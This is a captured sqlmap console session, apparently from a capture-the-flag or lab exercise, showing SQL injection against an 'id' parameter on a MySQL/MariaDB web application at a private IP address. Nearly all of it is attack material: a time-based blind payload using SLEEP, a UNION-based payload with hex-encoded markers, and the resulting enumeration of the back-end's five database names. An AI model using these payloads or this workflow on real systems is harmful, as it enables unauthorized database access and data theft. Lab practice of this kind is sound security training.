 C:\WINDOWS\system32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8588 FROM (SELECT(SLEEP(5)))dpGt) AND 'Umjy'='Umjy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1144' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7171,0x676f786f75627549686d716f61774b6d75467a4147535757
6449494c67486f6d4d6d5a7a77764675,0x716b7a7671)-- -
---
[08:31:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[08:31:33] [INFO] fetching database names
[08:31:33] [INFO] retrieved: 'information_schema'
[08:31:33] [INFO] retrieved: 'mysql'
[08:31:33] [INFO] retrieved: 'performance_schema'
[08:31:33] [INFO] retrieved: 'security'
[08:31:33] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[08:31:33] [INFO] fetched data logged to text files under 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251'
[*] ending @ 08:31:33 /2021-12-07/
E:\CTF\六星\sqlmap-master>